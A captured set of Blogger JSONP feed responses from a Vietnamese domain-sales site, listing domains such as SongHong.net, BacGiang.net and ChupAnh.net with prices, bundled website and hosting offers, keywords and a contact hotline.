src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s399\/SongHong.net.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 38.000.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/ 55.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa, Brand: Sông Hồng. \u003Cbr \/\u003E\nLĩnh vực kinh doanh phù hợp: trùng brand hoặc đón đầu dự án thành phố Sông Hồng \u003Cbr \/\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr \/\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n- Tên miền: SongHong.net \u003Cbr \/\u003E\n- Website đi kèm với Full Source Code \u003Cbr \/\u003E\n- Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr \/\u003E \nXEM WEB DEMO TẠI ĐỊA CHỈ:  SongHong.net \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr \/\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E\n- Đăng ký tên miền \u003Cbr \/\u003E\n- Mua bán tên miền \u003Cbr \/\u003E\n- Tên miền đẹp \u003Cbr \/\u003E\n- Thiết kế web, thiết kế website \u003Cbr \/\u003E\n- Guest post, Backlink \u003Cbr \/\u003E\n- Affiliate, quảng cáo \u003Cbr \/\u003E\n- Kinh doanh online, mua bán online \u003Cbr \/\u003E\n- Kiếm tiền, MMO \u003Cbr \/\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/2670490619779354257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/2670490619779354257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/08\/songhongnet.html","title":"SongHong.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s72-c\/SongHong.net.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/2670490619779354257?alt=json&callback=jQuery33109620369529528414_1769855218433&_=1769855218434
body_size: 1639
content:
// API callback
jQuery33109620369529528414_1769855218433({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-2670490619779354257"},"published":{"$t":"2021-08-08T19:58:00.002-07:00"},"updated":{"$t":"2023-01-26T23:26:21.786-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kinh doanh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Địa danh"}],"title":{"type":"text","$t":"SongHong.net"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s399\/SongHong.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s399\/SongHong.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s399\/SongHong.net.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 38.000.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/ 55.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa, Brand: Sông Hồng. \u003Cbr \/\u003E\nLĩnh vực kinh doanh phù hợp: trùng brand hoặc đón đầu dự án thành phố Sông Hồng \u003Cbr \/\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr \/\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n- Tên miền: SongHong.net \u003Cbr \/\u003E\n- Website đi kèm với Full Source Code \u003Cbr \/\u003E\n- Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr \/\u003E \nXEM WEB DEMO TẠI ĐỊA CHỈ:  SongHong.net \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr \/\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E\n- Đăng ký tên miền \u003Cbr \/\u003E\n- Mua bán tên miền \u003Cbr \/\u003E\n- Tên miền đẹp \u003Cbr \/\u003E\n- Thiết kế web, thiết kế website \u003Cbr \/\u003E\n- Guest post, Backlink \u003Cbr \/\u003E\n- Affiliate, quảng cáo \u003Cbr \/\u003E\n- Kinh doanh online, mua bán online \u003Cbr \/\u003E\n- Kiếm tiền, MMO \u003Cbr \/\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/2670490619779354257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/2670490619779354257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/08\/songhongnet.html","title":"SongHong.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5qlz24XIkwKynYH0acMgKD2jYQ2JwHI21jDVzGwuskPAgQ1wuKcSzxfhGWvkIRHPMC0LzdlGKhdnvEX62jQMfk7ZD0oyKRVnkzgcbAht7wlrrWsekybeCQkuZYIl454k3DPe_tAm3MAJ\/s72-c\/SongHong.net.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/4293233464563988161?alt=json&callback=jQuery33109620369529528414_1769855218435&_=1769855218436
body_size: 1594
content:
// API callback
jQuery33109620369529528414_1769855218435({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-4293233464563988161"},"published":{"$t":"2021-08-31T11:04:00.005-07:00"},"updated":{"$t":"2024-01-19T18:27:35.741-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Du lịch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Địa danh"}],"title":{"type":"text","$t":"BacGiang.net"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s399\/BacGiang.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s399\/BacGiang.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s399\/BacGiang.net.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 50.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 80.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-38%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa: Bắc Giang. \u003Cbr\u003E\nLĩnh vực kinh doanh phù hợp: Bắc Giang... \u003Cbr\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr\u003E\n- Tên miền: BacGiang.net \u003Cbr\u003E\n- Website đi kèm với Full Source Code \u003Cbr\u003E\n- Toàn bộ content hiện có trên website \u003Cbr\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr\u003E \nXEM WEB DEMO TẠI ĐỊA CHỈ:  BacGiang.net \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/4293233464563988161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/4293233464563988161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/08\/bacgiangnet.html","title":"BacGiang.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s72-c\/BacGiang.net.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/1860664253898270327?alt=json&callback=jQuery33109620369529528414_1769855218441&_=1769855218442
body_size: 1546
content:
// API callback
jQuery33109620369529528414_1769855218441({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-1860664253898270327"},"published":{"$t":"2021-07-15T22:52:00.002-07:00"},"updated":{"$t":"2021-07-15T22:52:17.025-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khác"}],"title":{"type":"text","$t":"ChupAnh.net"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s399\/ChupAnh.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s399\/ChupAnh.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s399\/ChupAnh.net.jpg\" \/\u003E\u003C\/li\u003E\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 28.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 45.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa: Chụp ảnh \u003Cbr\u003E\nLĩnh vực kinh doanh phù hợp: Chụp ảnh, nhiếp ảnh \u003Cbr\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr\u003E\n- Tên miền: ChupAnh.net \u003Cbr\u003E\n- Website đi kèm với Full Source Code \u003Cbr\u003E\n- Toàn bộ content hiện có trên website \u003Cbr\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr\u003E\nXEM WEB DEMO TẠI ĐỊA CHỈ:  ChupAnh.net \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/1860664253898270327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/1860664253898270327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/07\/chupanhnet.html","title":"ChupAnh.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s72-c\/ChupAnh.net.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/8452574978672848611?alt=json&callback=jQuery33109620369529528414_1769855218437&_=1769855218438
body_size: 1690
content:
// API callback
jQuery33109620369529528414_1769855218437({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-8452574978672848611"},"published":{"$t":"2021-07-16T01:39:00.004-07:00"},"updated":{"$t":"2023-08-04T20:14:34.684-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kinh doanh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"}],"title":{"type":"text","$t":"ThangLoi.net"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" 